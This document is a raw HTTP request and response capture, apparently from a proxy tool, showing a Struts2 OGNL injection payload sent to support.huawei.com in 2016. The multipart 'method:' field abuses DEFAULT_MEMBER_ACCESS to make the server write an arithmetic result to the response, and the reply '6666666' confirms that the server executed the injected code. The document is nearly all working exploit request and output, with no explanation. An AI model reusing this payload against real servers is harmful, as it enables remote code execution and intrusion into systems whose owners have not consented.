 Raw Params Headers Hex
POST /myspace/mySmartCare.action HTTP/1.1
Host: support.huawei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D073F6CB4491B60BBA40460CE9E7BFE2
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------29044322861341
Content-Length: 639
-----------------------------29044322861341
Content-Disposition: form-data;
name="method:#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,#w=#context.get(#parameters.rpsobj[0
]),#w.getWriter().println(6666667-1),#w.getWriter().flush(),#w.getWriter().close(),1?#xx:#request.toStringj"
-----------------------------29044322861341
Content-Disposition: form-data; name="reqobj"
com.opensymphony.xwork2.dispatcher.HttpServletRequest
-----------------------------29044322861341
Content-Disposition: form-data; name="rpsobj"
com.opensymphony.xwork2.dispatcher.HttpServletResponse
-----------------------------29044322861341--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Apr 2016 06:36:51 GMT
Server: nginx
X-Powered-By: Servlet/3.0
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache
Content-Language: zh-CN
Set-Cookie: hwsso_uniportal=""; Path=/; Domain=.huawei.com
Set-Cookie: hwsso_login=""; Path=/; Domain=.huawei.com
Set-Cookie: myspaceSID=0000_j23JAjc0LZVVo1uDwOjDbz:1a7rj0r7r; Path=/; HttpOnly
Set-Cookie: supportlang=zh; Expires=Fri, 27-May-16 06:36:50 GMT; Path=/; Domain=.huawei.com
Set-Cookie: lang=zh; Expires=Fri, 27-May-16 06:36:50 GMT; Path=/; Domain=.huawei.com
Expires: Thu, 01 Dec 1994 16:00:00 GMT
processtime: 0.035
X-Via: 1.1 js35:3 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 8
6666666